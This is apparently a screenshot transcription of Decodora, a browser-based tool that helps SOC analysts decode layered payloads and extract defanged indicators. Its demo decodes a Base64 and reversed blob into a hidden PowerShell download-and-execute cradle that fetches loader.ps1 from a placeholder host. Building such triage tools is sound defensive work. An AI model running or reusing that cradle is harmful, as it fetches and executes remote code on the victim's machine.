 D Decodora
Zero-recipe payload unwrapper for SOC triage
Paste once. Every encoding layer peeled automatically. IOCs extracted and defanged, ready for the ticket.
Nothing leaves your browser.
Input
Raw command, encoded blob, or wrapped URL
SWlrbk1YTndMbkpsWkdGdmJDOTBjMlYwTG5OamIyUXRaWEoxWTJWekxteGhkSEp2Y0MxbFkybHZ
kbTVwTHk4NmMzQjBkR2duS0dkdWFYSjBVMlJoYjJ4dWQyOUVMaWwwYm1WcGJFTmlaVmN1ZEdWT0
lIUmpaV3BpVHkxM1pVNG9JRmhGU1NJZ1pHNWhiVzF2UXkwZ2MzTmhjSGxDSUdObGVFVXRJRzVsW
kdScFNDQlhMU0JKYm05T0xTQlFiMDR0SUdWNFpTNXNiR1ZvYzNKbGQyOXc=
Decode
Auto-Detect
Base64 / PS
Base85
URL
Hex
Reverse
Ctrl + Enter
Decoded output
Plain text only — never executed
powershell.exe -NoP -NonI -W Hidden -Exec Bypass -Command "IEX (New-Object
Net.WebClient).DownloadString('https://invoice-portal.secure-
docs.test/loader.ps1')"
Copy
Copy defanged
Clear
Try a real-world sample
Click to load & decode
PowerShell Gzip cradle
-enc → FromBase64String → Gzip
SafeLinks phishing link
SafeLinks → %25 → @ trick → hex IP
Reversed PDF dropper
Base64 → Base64 → Reversed
Hex-wrapped URL
Base64 → Hex → defanged URL
Caret-obfuscated CMD p^o^w^e^r^s^h^e^l^l -e^n^c
✓ Decoded successfully
3 layers peeled
Detected: Base64 (212 bytes) → ASCII / UTF-8 → ↳ Layer 2 →
Base64 (159 bytes) → ASCII / UTF-8 → ↳ Layer 3 → Reversed
string (159 chars)
• Reversed command or script syntax was detected and restored to normal
forward order.
Indicators of compromise 2
Copy all (defanged)
Copy raw
↳ Piped from decoded output
Shown defanged so nothing is clickable. Wrapper, lure and private/reserved values
are tagged.
URL
hxxps[:]//invoice-portal[.]secure-
docs[.]test/loader.ps1
Copy
Domain
invoice-portal[.]secure-docs[.]test
Copy
All decoding happens locally in your browser. Nothing is uploaded or sent anywhere. Decoded content is shown as
plain text and is never executed. Works offline after the first visit.